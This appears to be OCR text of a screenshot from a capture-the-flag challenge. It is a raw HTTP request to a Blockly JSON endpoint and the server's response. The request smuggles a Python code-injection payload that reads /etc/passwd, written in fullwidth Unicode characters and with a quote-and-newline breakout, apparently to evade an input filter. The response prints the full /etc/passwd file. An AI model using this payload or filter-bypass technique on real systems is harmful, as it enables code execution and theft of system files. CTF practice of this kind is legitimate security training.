 1 POST /blockly_json HTTP/1.1
2 Host: eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
3 Content-Length: 181
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
9 Referer:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"blocks":{
"blocks":[
{
"type":"text",
"fields":{
"TEXT":
"＇\nｐｒｉｎｔ（ｏｐｅｎ（＂／ｅｔｃ／ｐａｓｓｗｄ＂）．ｒｅａｄ（）
）\n#"
},
"inputs":{
}
}
]
}
}
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 03:38:13 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 962
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 ctf:x:1000:1000::/home/ctf:/bin/sh
27
28